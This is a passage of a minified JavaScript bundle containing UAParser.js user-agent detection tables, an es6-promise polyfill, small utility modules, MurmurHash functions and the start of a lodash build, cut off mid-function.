]+)\)/i],[f,[v,L],[d,w]],[/(bravia[\w ]+)( bui|\))/i],[f,[v,U],[d,w]],[/(mitv-\w{5}) bui/i],[f,[v,V],[d,w]],[/Hbbtv.*(technisat) (.*);/i],[v,f,[d,w]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[v,q],[f,q],[d,w]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[d,w]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[v,f,[d,g]],[/droid.+; (shield) bui/i],[f,[v,"Nvidia"],[d,g]],[/(playstation [345portablevi]+)/i],[f,[v,U],[d,g]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[f,[v,O],[d,g]],[/((pebble))app/i],[v,f,[d,y]],[/droid.+; (glass) \d/i],[f,[v,N],[d,y]],[/droid.+; (wt63?0{2,3})\)/i],[f,[v,F],[d,y]],[/(quest( 2| pro)?)/i],[f,[v,G],[d,y]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[v,[d,b]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+? mobile safari/i],[f,[d,m]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[f,[d,_]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[d,_]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[d,m]],[/(android[-\w\. ]{0,9});.+buil/i],[f,[v,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[h,[l,"EdgeHTML"]],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[h,[l,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i],[l,h],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[h,l]],os:[[/microsoft (windows) (vista|xp)/i],[l,h],[/(windows) nt 6\.2; (arm)/i,/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i,/(windows)[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i],[l,[h,Y,$]],[/(win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[l,"Windows"],[h,Y,$]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/cfnetwork\/.+darwin/i],[[h,/_/g,"."],[l,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[l,"Mac OS"],[h,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[h,l],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[l,h],[/\(bb(10);/i],[h,[l,T]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[h,[l,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[h,[l,R+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[h,[l,"webOS"]],[/crkey\/([\d\.]+)/i],[h,[l,k+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[l,"Chromium OS"],h],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[l,h],[/(sunos) ?([\w\.\d]*)/i],[[l,"Solaris"],h],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux)/i,/(unix) ?([\w\.]*)/i],[l,h]]},W=function(n,t){if(typeof n===c&&(t=n,n=o),!(this instanceof W))return new W(n,t).getResult();var e=n||(typeof r!==u&&r.navigator&&r.navigator.userAgent?r.navigator.userAgent:""),i=typeof r!==u&&r.navigator&&r.navigator.userAgentData?r.navigator.userAgentData:o,a=t?function(n,t){var e={};for(var i in n)t[i]&&t[i].length%2==0?e[i]=t[i].concat(n[i]):e[i]=n[i];return e}(K,t):K;return this.getBrowser=function(){var n,t={};return t[l]=o,t[h]=o,H.call(t,e,a.browser),t.major=typeof(n=t.version)===s?n.replace(/[^\d\.]/g,"").split(".")[0]:o,t},this.getCPU=function(){var n={};return n[p]=o,H.call(n,e,a.cpu),n},this.getDevice=function(){var n={};return n[v]=o,n[f]=o,n[d]=o,H.call(n,e,a.device),!n[d]&&i&&i.mobile&&(n[d]=m),n},this.getEngine=function(){var n={};return n[l]=o,n[h]=o,H.call(n,e,a.engine),n},this.getOS=function(){var n={};return n[l]=o,n[h]=o,H.call(n,e,a.os),!n[l]&&i&&"Unknown"!=i.platform&&(n[l]=i.platform.replace(/chrome/i,"Chromium").replace(/mac/i,"Mac ")),n},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return e},this.setUA=function(n){return e=typeof n===s&&n.length>350?q(n,350):n,this},this.setUA(e),this};W.VERSION="0.7.33",W.BROWSER=B([l,h,"major"]),W.CPU=B([p]),W.DEVICE=B([f,v,d,g,m,w,_,y,b]),W.ENGINE=W.OS=B([l,h]),typeof t!==u?(n.exports&&(t=n.exports=W),t.UAParser=W):e.amdO?(i=function(){return W}.call(t,e,t,n))===o||(n.exports=i):typeof r!==u&&(r.UAParser=W)}("object"==typeof window?window:this)},7805:function(n,t,e){var i=e(3503)(),r=e(5147);n.exports=function(n,t){function e(t){if(!(this instanceof e))return new e(t);try{throw new Error(t)}catch(o){o.name=n,this.stack=o.stack}i&&this.stack&&(this.stack=r(this.stack,n,t)),this.message=t||"",this.name=n}return e.prototype=new(t||Error),e.prototype.constructor=e,e.prototype.inspect=function(){return this.message?"["+n+": "+this.message+"]":"["+n+"]"},e.prototype.name=n,e}},5147:function(n){"use strict";n.exports=function(n,t,e){var i=t;return e&&(i+=": "+e),n=i+n.slice(n.indexOf("\n"))}},3503:function(n){"use strict";n.exports=function(){var n=new Error("yep");return!!n.stack&&"Error: yep\n"===n.stack.substr(0,11)}},3332:function(n,t,e){n.exports=function(){"use strict";function n(n){return"function"==typeof n||"object"==typeof n&&null!==n}function t(n){return"function"==typeof n}undefined;var i=Array.isArray?Array.isArray:function(n){return"[object Array]"===Object.prototype.toString.call(n)},r=0,o=undefined,a=undefined,u=function(n,t){y[r]=n,y[r+1]=t,2===(r+=2)&&(a?a(b):I())};function c(n){a=n}function s(n){u=n}var f="undefined"!=typeof window?window:undefined,l=f||{},d=l.MutationObserver||l.WebKitMutationObserver,v="undefined"==typeof self&&"undefined"!=typeof process&&"[object process]"==={}.toString.call(process),h="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel;function p(){return function(){return process.nextTick(b)}}function g(){return void 0!==o?function(){o(b)}:w()}function m(){var n=0,t=new d(b),e=document.createTextNode("");return t.observe(e,{characterData:!0}),function(){e.data=n=++n%2}}function _(){var n=new MessageChannel;return n.port1.onmessage=b,function(){return n.port2.postMessage(0)}}function w(){var n=setTimeout;return function(){return n(b,1)}}var y=new Array(1e3);function b(){for(var n=0;n<r;n+=2)(0,y[n])(y[n+1]),y[n]=undefined,y[n+1]=undefined;r=0}function E(){try{undefined;var n=e(7711);return o=n.runOnLoop||n.runOnContext,g()}catch(t){return w()}}var I=undefined;function A(n,t){var e=arguments,i=this,r=new this.constructor(k);r[S]===undefined&&Q(r);var o,a=i._state;return a?(o=e[a-1],u((function(){return K(a,r,o,i._result)}))):j(i,r,n,t),r}function T(n){var t=this;if(n&&"object"==typeof n&&n.constructor===t)return n;var e=new t(k);return F(e,n),e}I=v?p():d?m():h?_():f===undefined?E():w();var S=Math.random().toString(36).substring(16);function k(){}var R=void 0,N=1,C=2,D=new H;function O(){return new TypeError("You cannot resolve a promise with itself")}function x(){return new TypeError("A promises callback cannot return that same promise.")}function M(n){try{return n.then}catch(t){return D.error=t,D}}function P(n,t,e,i){try{n.call(t,e,i)}catch(r){return r}}function L(n,t,e){u((function(n){var i=!1,r=P(e,t,(function(e){i||(i=!0,t!==e?F(n,e):B(n,e))}),(function(t){i||(i=!0,z(n,t))}),"Settle: "+(n._label||" unknown promise"));!i&&r&&(i=!0,z(n,r))}),n)}function U(n,t){t._state===N?B(n,t._result):t._state===C?z(n,t._result):j(t,undefined,(function(t){return F(n,t)}),(function(t){return z(n,t)}))}function V(n,e,i){e.constructor===n.constructor&&i===A&&e.constructor.resolve===T?U(n,e):i===D?(z(n,D.error),D.error=null):i===undefined?B(n,e):t(i)?L(n,e,i):B(n,e)}function F(t,e){t===e?z(t,O()):n(e)?V(t,e,M(e)):B(t,e)}function G(n){n._onerror&&n._onerror(n._result),q(n)}function B(n,t){n._state===R&&(n._result=t,n._state=N,0!==n._subscribers.length&&u(q,n))}function z(n,t){n._state===R&&(n._state=C,n._result=t,u(G,n))}function j(n,t,e,i){var r=n._subscribers,o=r.length;n._onerror=null,r[o]=t,r[o+N]=e,r[o+C]=i,0===o&&n._state&&u(q,n)}function q(n){var t=n._subscribers,e=n._state;if(0!==t.length){for(var i=undefined,r=undefined,o=n._result,a=0;a<t.length;a+=3)i=t[a],r=t[a+e],i?K(e,i,r,o):r(o);n._subscribers.length=0}}function H(){this.error=null}var Y=new H;function $(n,t){try{return n(t)}catch(e){return Y.error=e,Y}}function K(n,e,i,r){var o=t(i),a=undefined,u=undefined,c=undefined,s=undefined;if(o){if((a=$(i,r))===Y?(s=!0,u=a.error,a.error=null):c=!0,e===a)return void z(e,x())}else a=r,c=!0;e._state!==R||(o&&c?F(e,a):s?z(e,u):n===N?B(e,a):n===C&&z(e,a))}function W(n,t){try{t((function(t){F(n,t)}),(function(t){z(n,t)}))}catch(e){z(n,e)}}var X=0;function J(){return X++}function Q(n){n[S]=X++,n._state=undefined,n._result=undefined,n._subscribers=[]}function Z(n,t){this._instanceConstructor=n,this.promise=new n(k),this.promise[S]||Q(this.promise),i(t)?(this._input=t,this.length=t.length,this._remaining=t.length,this._result=new Array(this.length),0===this.length?B(this.promise,this._result):(this.length=this.length||0,this._enumerate(),0===this._remaining&&B(this.promise,this._result))):z(this.promise,nn())}function nn(){return new Error("Array Methods must be provided an Array")}function tn(n){return new Z(this,n).promise}function en(n){var t=this;return i(n)?new t((function(e,i){for(var r=n.length,o=0;o<r;o++)t.resolve(n[o]).then(e,i)})):new t((function(n,t){return t(new TypeError("You must pass an array to race."))}))}function rn(n){var t=new this(k);return z(t,n),t}function on(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function an(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}function un(n){this[S]=J(),this._result=this._state=undefined,this._subscribers=[],k!==n&&("function"!=typeof n&&on(),this instanceof un?W(this,n):an())}function cn(){var n=undefined;if("undefined"!=typeof e.g)n=e.g;else if("undefined"!=typeof self)n=self;else try{n=Function("return this")()}catch(r){throw new Error("polyfill failed because global object is unavailable in this environment")}var t=n.Promise;if(t){var i=null;try{i=Object.prototype.toString.call(t.resolve())}catch(r){}if("[object Promise]"===i&&!t.cast)return}n.Promise=un}return Z.prototype._enumerate=function(){for(var n=this.length,t=this._input,e=0;this._state===R&&e<n;e++)this._eachEntry(t[e],e)},Z.prototype._eachEntry=function(n,t){var e=this._instanceConstructor,i=e.resolve;if(i===T){var r=M(n);if(r===A&&n._state!==R)this._settledAt(n._state,t,n._result);else if("function"!=typeof r)this._remaining--,this._result[t]=n;else if(e===un){var o=new e(k);V(o,n,r),this._willSettleAt(o,t)}else this._willSettleAt(new e((function(t){return t(n)})),t)}else this._willSettleAt(i(n),t)},Z.prototype._settledAt=function(n,t,e){var i=this.promise;i._state===R&&(this._remaining--,n===C?z(i,e):this._result[t]=e),0===this._remaining&&B(i,this._result)},Z.prototype._willSettleAt=function(n,t){var e=this;j(n,undefined,(function(n){return e._settledAt(N,t,n)}),(function(n){return e._settledAt(C,t,n)}))},un.all=tn,un.race=en,un.resolve=T,un.reject=rn,un._setScheduler=c,un._setAsap=s,un._asap=u,un.prototype={constructor:un,then:A,"catch":function(n){return this.then(null,n)}},un.polyfill=cn,un.Promise=un,un}()},4443:function(n){"use strict";n.exports=function(n){var t,e={};if(!(n instanceof Object)||Array.isArray(n))throw new Error("keyMirror(...): Argument must be an object.");for(t in n)n.hasOwnProperty(t)&&(e[t]=t);return e}},2184:function(n){"use strict";n.exports=function(n,t,e,i){Object.defineProperty(n,t,{get:function(){var n=e.call(this);return Object.defineProperty(this,t,{value:n,enumerable:!!i,writable:!0}),n},set:function(n){return Object.defineProperty(this,t,{value:n,enumerable:!!i,writable:!0}),n},enumerable:!!i,configurable:!0})}},7760:function(n){"use strict";var t=Element.prototype,e=t.matches||t.matchesSelector||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector||t.oMatchesSelector;n.exports=function(n,t){if(e)return e.call(n,t);for(var i=n.parentNode.querySelectorAll(t),r=0;r<i.length;r++)if(i[r]==n)return!0;return!1}},3237:function(n){!function(){function t(n,t){var e,i,r,o,a,u,c,s;for(e=3&n.length,i=n.length-e,r=t,a=3432918353,u=461845907,s=0;s<i;)c=255&n.charCodeAt(s)|(255&n.charCodeAt(++s))<<8|(255&n.charCodeAt(++s))<<16|(255&n.charCodeAt(++s))<<24,++s,r=27492+(65535&(o=5*(65535&(r=(r^=c=(65535&(c=(c=(65535&c)*a+(((c>>>16)*a&65535)<<16)&4294967295)<<15|c>>>17))*u+(((c>>>16)*u&65535)<<16)&4294967295)<<13|r>>>19))+((5*(r>>>16)&65535)<<16)&4294967295))+((58964+(o>>>16)&65535)<<16);switch(c=0,e){case 3:c^=(255&n.charCodeAt(s+2))<<16;case 2:c^=(255&n.charCodeAt(s+1))<<8;case 1:r^=c=(65535&(c=(c=(65535&(c^=255&n.charCodeAt(s)))*a+(((c>>>16)*a&65535)<<16)&4294967295)<<15|c>>>17))*u+(((c>>>16)*u&65535)<<16)&4294967295}return r^=n.length,r=2246822507*(65535&(r^=r>>>16))+((2246822507*(r>>>16)&65535)<<16)&4294967295,r=3266489909*(65535&(r^=r>>>13))+((3266489909*(r>>>16)&65535)<<16)&4294967295,(r^=r>>>16)>>>0}var e=t;e.v2=function(n,t){for(var e,i=n.length,r=t^i,o=0;i>=4;)e=1540483477*(65535&(e=255&n.charCodeAt(o)|(255&n.charCodeAt(++o))<<8|(255&n.charCodeAt(++o))<<16|(255&n.charCodeAt(++o))<<24))+((1540483477*(e>>>16)&65535)<<16),r=1540483477*(65535&r)+((1540483477*(r>>>16)&65535)<<16)^(e=1540483477*(65535&(e^=e>>>24))+((1540483477*(e>>>16)&65535)<<16)),i-=4,++o;switch(i){case 3:r^=(255&n.charCodeAt(o+2))<<16;case 2:r^=(255&n.charCodeAt(o+1))<<8;case 1:r=1540483477*(65535&(r^=255&n.charCodeAt(o)))+((1540483477*(r>>>16)&65535)<<16)}return r=1540483477*(65535&(r^=r>>>13))+((1540483477*(r>>>16)&65535)<<16),(r^=r>>>15)>>>0},e.v3=t,n.exports=e}()},2290:function(n,t,e){n=e.nmd(n),function(){var i,r="Expected a function",o="__lodash_hash_undefined__",a=1/0,u=9007199254740991,c="[object Arguments]",s="[object Array]",f="[object Boolean]",l="[object Date]",d="[object Error]",v="[object Function]",h="[object GeneratorFunction]",p="[object Map]",g="[object Number]",m="[object Object]",_="[object RegExp]",w="[object Set]",y="[object String]",b="[object Symbol]",E="[object WeakMap]",I="[object ArrayBuffer]",A="[object Float32Array]",T="[object Float64Array]",S="[object Int8Array]",k="[object Int16Array]",R="[object Int32Array]",N="[object Uint8Array]",C="[object Uint8ClampedArray]",D="[object Uint16Array]",O="[object Uint32Array]",x=/[&<>"'`]/g,M=RegExp(x.source),P=/\w*$/,L=/^\[object .+?Constructor\]$/,U=/^(?:0|[1-9]\d*)$/,V={};V[A]=V[T]=V[S]=V[k]=V[R]=V[N]=V[C]=V[D]=V[O]=!0,V[c]=V[s]=V[I]=V[f]=V[l]=V[d]=V[v]=V[p]=V[g]=V[m]=V[_]=V[w]=V[y]=V[E]=!1;var F={};F[c]=F[s]=F[I]=F[f]=F[l]=F[A]=F[T]=F[S]=F[k]=F[R]=F[p]=F[g]=F[m]=F[_]=F[w]=F[y]=F[b]=F[N]=F[C]=F[D]=F[O]=!0,F[d]=F[v]=F[E]=!1;var G={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","`":"&#96;"},B={"function":!0,object:!0},z=B[typeof t]&&t&&!t.nodeType?t:i,j=B.object&&n&&!n.nodeType?n:i,q=j&&j.exports===z?z:i,H=on(z&&j&&"object"==typeof e.g&&e.g),Y=on(B[typeof self]&&self),$=on(B[typeof window]&&window),K=on(B[typeof this]&&this),W=H||$!==(K&&K.window)&&$||Y||K||Function("return this")();function X(n,t){return n.set(t[0],t[1]),n}function J(n,t){return n.add(t),n}function Q(n,t){return tn(It(n),Ae)}function Z(n,t){return!!n.length&&rn(n,t,0)>-1}function nn(n,t,e){for(var i=-1,r=n.length;++i<r;)if(e(t,n[i]))return!0;return!1}function tn(n,t){for(var e=-1,i=t.length,r=n.length;++e<i;)n[r+e]=t[e];return n}function en(n,t,e){for(var r=-1,o=n.length;++r<o;){var a=n[r],u=t(a);if(null!=u&&(c===i?u==u:e(u,c)))var c=u,s=a}return s}function rn(n,t,e){if(t!=t)return function(n,t,e){var i=n.length,r=t+(e?0:-1);for(;e?r--:++r<i;){var o=n[r];if(o!=o)return r}return-1}(n,e);for(var i=e-1,r=n.length;++i<r;)if(n[i]===t)return i;return-1}function on(n){return n&&n.Object===Object?n:null}function an(n){return G[n]}function un(n){var t=!1;if(null!=n&&"function"!=typeof n.toString)try{t=!!(n+"")}catch(e){}return t}function cn(n,t){return n="number"==typeof n||U.test(n)?+n:-1,t=null==t?u:t,n>-1&&n%1==0&&n<t}var sn=Array.prototype,fn=Object.prototype,ln=Function.prototype.toString,dn=fn.hasOwnProperty,vn=0,hn=ln.call(Object),pn=fn.toString,gn=W._,mn=RegExp("^"+ln.call(dn).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),_n=W.Reflect,wn=W.Symbol,yn=W.Uint8Array,bn=_n?_n.enumerate:i,En=Object.getPrototypeOf,In=Object.getOwnPropertySymbols,An=Object.create,Tn=fn.propertyIsEnumerable,Sn=sn.splice,kn=W.isFinite,Rn=Object.keys,Nn=Math.max,Cn=Ot(W,"Map"),Dn=Ot(W,"Set"),On=Ot(W,"WeakMap"),xn=Ot(Object,"create"),Mn=Cn?ln.call(Cn):"",Pn=Dn?ln.call(Dn):"",Ln=On?ln.call(On):"",Un=wn?wn.prototype:i,Vn=Un?Un.valueOf:i;function Fn(n){if(ue(n)&&!Zt(n)){if(n instanceof Gn)return n;if(dn.call(n,"__wrapped__"))return function(n){var t=new Gn(n.u,n.l);return t.I=It(n.I),t}(n)}return new Gn(n)}function Gn(n,t){this.u=n,this.I=[],this.l=!!t}function Bn(){}function zn(n,t){return xn?n[t]!==i:dn.call(n,t)}function jn(n){var t=-1,e=n?n.length:0;for(this.clear();++t<e;){var i=n[t];this.set(i[0],i[1])}}function qn(n){var t=-1,e=n?n.length:0;for(this.A=new jn;++t<e;)this.push(n[t])}function Hn(n,t){var e=n.A;if(Lt(t)){var i=e.A;return("string"==typeof t?i.string:i.hash)[t]===o}return e.has(t)}function Yn(n){var t=-1,e=n?n.length:0;for(this.clear();++t<e;){var i=n[t];this.set(i[0],i[1])}}function $n(n,t){var e=Xn(n,t);return!(e<0)&&(e==n.length-1?n.pop():Sn.call(n,e,1),!0)}function Kn(n,t){var e=Xn(n,t);return e<0?i:n[e][1]}function Wn(n,t){return Xn(n,t)>-1}function Xn(n,t){for(var e=n.length;e--;)if(Xt(n[e][0],t))return e;return-1}function Jn(n,t,e){var i=Xn(n,t);i<0?n.push([t,e]):n[i][1]=e}function Qn(n,t,e,r){return n===i||Xt(n,fn[e])&&!dn.call(r,e)?t:n}function Zn(n,t,e){(e!==i&&!Xt(n[t],e)||"number"==typeof t&&e===i&&!(t in n))&&(n[t]=e)}function nt(n,t,e){var r=n[t];dn.call(n,t)&&Xt(r,e)&&(e!==i||t in n)||(n[t]=e)}function tt(n){return"function"==typeof n?n:Te}function et(n,t,e,r,o,a,u){var s;if(r&&(s=a?r(n,o,a,u):r(n)),s!==i)return s;if(!ae(n))return n;var d=Zt(n);if(d){if(s=function(n){var t=n.length,e=n.constructor(t);t&&"string"==typeof n[0]&&dn.call(n,"index")&&(e.index=n.index,e.input=n.input);return e}(n),!t)return It(n)}else{var E=Mt(n),x=E==v||E==h;if(ie(n))return function(n,t){if(t)return n.slice();var e=new n.constructor(n.length);return n.copy(e),e}(n,t);if(E==m||E==c||x&&!a){if(un(n))return a?n:{};if(s=function(n){return"function"!=typeof n.constructor||Ut(n)?{}:it(En(n))}(x?{}:n),!t)return s=function(n,t){return n&&St(t,we(t),n)}(s,n),e?Rt(n,s):s}else{if(!F[E])return a?n:{};s=function(n,t,e){var i=n.constructor;switch(t){case I:return Tt(n);case f:case l:return new i(+n);case A:case T:case S:case k:case R:case N:case C:case D:case O:return function(n,t){var e=t?Tt(n.buffer):n.buffer;return new n.constructor(e,n.byteOffset,n.length)}(n,e);case p:return function(n){return jt(function(n){var t=-1,e=Array(n.size);return n.forEach((function(n,i){e[++t]=[i,n]})),e}(n),X,new n.constructor)}(n);case g:case y:return new i(n);case _:return function(n){var t=new n.constructor(n.source,P.exec(n));return t.lastIndex=n.lastIndex,t}(n);case w:return jt(function(n){var t=-1,e=Array(n.size);return n.forEach((function(n){e[++t]=n})),e}(o=n),J,new o.constructor);case b:return r=n,Vn?Object(Vn.call(r)):{}}var r;var o}(n,E,t)}}u||(u=new Yn);var M=u.get(n);return M||(u.set(n,s),(d?ut:lt)(n,(function(i,o){nt(s,o,et(i,t,e,r,o,n,u))})),e&&!d?Rt(n,s):s)}function it(n){return ae(n)?An(n):{}}function rt(n,t,e){if("function"!=typeof n)throw new TypeError(r);return setTimeout((function(){n.apply(i,e)}),t)}var ot,at,ut=(ot=lt,function(n,t){if(null==n)return n;if(!ne(n))return ot(n,t);for(var e=n.length,i=at?e:-1,r=Object(n);(at?i--:++i<e)&&!1!==t(r[i],i,r););return n});function ct(n,t){var e=[];return ut(n,(function(n,i,r){t(n,i,r)&&e.push(n)})),e}function st(n,t,e,i){i||(i=[]);for(var r=-1,o=n.length;++r<o;){var a=n[r];t>0&&te(a)&&(e||Zt(a)||Qt(a))?t>1?st(a,t-1,e,i):tn(i,a):e||(i[i.length]=a)}return i}var ft=function(n){return function(t,e,i){for(var r=-1,o=Object(t),a=i(t),u=a.length;u--;){var c=a[n?u:++r];if(!1===e(o[c],c,o))break}return t}}();function lt(n,t){return n&&ft(n,t,we)}function dt(n,t){return ct(t,(function(t){return re(n[t])}))}function vt(n,t,e,r,o){return n===t||(null==n||null==t||!ae(n)&&!ue(t)?n!=n&&t!=t:function(n,t,e,r,o,a){var u=Zt(n),v=Zt(t),h=s,p=s;u||(h=(h=pn.call(n))==c?m:h);v||(p=(p=pn.call(t))==c?m:p);var w=h==m&&!un(n),b=p==m&&!un(t),E=h==p;a||(a=[]);var I=Bt(a,(function(t){return t[0]===n}));if(I&&I[1])return I[1]==t;if(a.push([n,t]),E&&!w){var A=u||fe(n)?function(n,t,e,r,o,a){var u=-1,c=2&o,s=1&o,f=n.length,l=t.length;if(f!=l&&!(c&&l>f))return!1;var d=!0;for(;++u<f;){var v,h=n[u],p=t[u];if(v!==i){if(v)continue;d=!1;break}if(s){if(!At(t,(function(n){return h===n||e(h,n,r,o,a)}))){d=!1;break}}else if(h!==p&&!e(h,p,r,o,a)){d=!1;break}}return d}(n,t,e,r,o,a):function(n,t,e){switch(e){case f:case l:return+n==+t;case d:return n.name==t.name&&n.message==t.message;case g:return n!=+n?t!=+t:n==+t;case _:case y:return n==t+""}return!1}(n,t,h);return a.pop(),A}if(!(2&o)){var T=w&&dn.call(n,"__wrapped__"),S=b&&dn.call(t,"__wrapped__");if(T||S){A=e(T?n.value():n,S?t.value():t,r,o,a);return a.pop(),A}}if(!E)return!1;A=function(n,t,e,r,o,a){var u=2&o,c=we(n),s=c.length,f=we(t),l=f.length;if(s!=l&&!u)return!1;var d=s;for(;d--;){var v=c[d];if(!(u?v in t:dn.call(t,v)))return!1}var h=!0,p=u;for(;++d<s;){var g,m=n[v=c[d]],_=t[v];if(!(g===i?m===_||e(m,_,r,o,a):g)){h=!1;break}p||(p="constructor"==v)}if(h&&!p){var w=n.constructor,y=t.constructor;w==y||!("constructor"in n)||!("constructor"in t)||"function"==typeof w&&w instanceof w&&"function"==typeof y&&y instanceof y||(h=!1)}return h}(n,t,e,r,o,a);return a.pop(),A}(n,t,vt,e,r,o))}function ht(n){var t=typeof n;return"function"==t?n:null==n?Te:("object"==t?mt:bt)(n)}function pt(n){n=null==n?n:Object(n);var t=[];for(var e in n)t.push(e);return t}function gt(n,t){var e=-1,i=ne(n)?Array(n.length):[];return ut(n,(function(n,r,o){i[++e]=t(n,r,o)})),i}function mt(n){var t=we(n);return function(e){var r=t.length;if(null==e)return!r;for(e=Object(e);r--;){var o=t[r];if(!(o in e)||!vt(n[o],e[o],i,3))return!1}return!0}}function _t(n,t,e,r,o){if(n!==t){var a=Zt(t)||fe(t)?i:ye(t);ut(a||t,(function(u,c){if(a&&(u=t[c=u]),ae(u))o||(o=new Yn),function(n,t,e,r,o,a,u){var c=n[e],s=t[e],f=u.get(s);if(f)return void Zn(n,e,f);var l=a?a(c,s,e+"",n,t,u):i,d=l===i;d&&(l=s,Zt(s)||fe(s)?Zt(c)?l=c:te(c)?l=It(c):(d=!1,l=et(s,!a)):function(n){if(!ue(n)||pn.call(n)!=m||un(n))return!1;var t=En(n);if(null===t)return!0;var e=t.constructor;return"function"==typeof e&&e instanceof e&&ln.call(e)==hn}(s)||Qt(s)?Qt(c)?l=St(v=c,ye(v)):!ae(c)||r&&re(c)?(d=!1,l=et(s,!a)):l=c:d=!1);var v;u.set(s,l),d&&o(l,s,r,a,u);u["delete"](s),Zn(n,e,l)}(n,t,c,e,_t,r,o);else{var s=r?r(n[c],u,c+"",n,t,o):i;s===i&&(s=u),Zn(n,c,s)}}))}}function wt(n,t){return n=Object(n),jt(t,(function(t,e){return e in n&&(t[e]=n[e]),t}),{})}function yt(n,t){var e={};return function(n,t){null==n||ft(n,t,ye)}(n,(function(n,i){t(n,i)&&(e[i]=n)})),e}function bt(n){return function(t){return null==t?i:t[n]}}function Et(n,t,e){var i=-1,r=n.length;t<0&&(t=-t>r?0:r+t),(e=e>r?r:e)<0&&(e+=r),r=t>e?0:e-t>>>0,t>>>=0;for(var o=Array(r);++i<r;)o[i]=n[i+t];return o}function It(n){return Et(n,0,n.length)}function At(n,t){var e;return ut(n,(function(n,i,r){return!(e=t(n,i,r))})),!!e}function Tt(n){var t=new n.constructor(n.byteLength);return new yn(t).set(new yn(n)),t}bn&&!Tn.call({valueOf:1},"valueOf")&&(pt=function(n){return function(n){for(var t,e=[];!(t=n.next()).done;)e.push(t.value);return e}(bn(n))});var St=kt;function kt(n,t,e,i){e||(e={});for(var r=-1,o=t.length;++r<o;){var a=t[r];nt(e,a,i?i(e[a],n[a],a,e,n):n[a])}return e}function Rt(n,t){return St(n,xt(n),t)}function Nt(n){return Wt((function(t,e){var r=-1,o=e.length,a=o>1?e[o-1]:i;for(a="function"==typeof a?(o--,a):i,t=Object(t);++r<o;){var u=e[r];u&&n(t,u,r,a)}return t}))}function Ct(n,t,e,i){if("function"!=typeof n)throw new TypeError(r);var o=1&t,a=function(n){return function(){var t=arguments,e=it(n.prototype),i=n.apply(e,t);return ae(i)?i:e}}(n);return function u(){for(var t=-1,r=arguments.length,c=-1,s=i.length,f=Array(s+r),l=this&&this!==W&&this instanceof u?a:n;++c<s;)f[c]=i[c];for(;r--;)f[c++]=arguments[++t];return l.apply(o?e:this,f)}}var Dt=bt("length");function Ot(n,t){var e=n[t];return function(n){if(null==n)return!1;if(re(n))return mn.test(ln.call(n));return ue(n)&&(un(n)?mn:L).test(n)}(e)?e:i}var xt=In||function(){return[]};function Mt(n){return 